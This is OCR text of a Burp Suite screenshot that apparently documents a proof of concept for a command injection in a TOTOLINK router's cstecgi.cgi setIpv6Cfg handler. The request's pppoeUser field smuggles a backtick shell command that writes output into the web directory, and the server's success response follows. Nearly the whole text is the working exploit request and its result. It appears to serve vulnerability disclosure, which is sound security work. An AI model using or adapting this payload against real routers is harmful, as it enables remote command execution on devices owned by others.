 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=
DFFE288434C4FC2A HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 235
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/ipv6.html?token=D
FFE288434C4FC2A
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
6
12 Connection: close
13
14 {
"dnsAutoFake":"1",
"lanAutoFake":"1",
"wanDhcp":"2",
"wanPriv":"0",
"lanRadvFake":"1",
"lanDhcp":"1",
"pppoeUser":"yy`ls>/web/cmdi7.txt`",
"pppoePass":"1234",
"pppoeServiceName":"",
"pppoeMtu":"1492",
"service":"pppoe6",
"topicurl":"setIpv6Cfg"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 21:46:52 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"15",
"reserv":"reLogin"
}
Search 0 highlights
Inspector
Selection 5 (0x5)
Selected text
cmdi7
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 330 bytes | 355 millis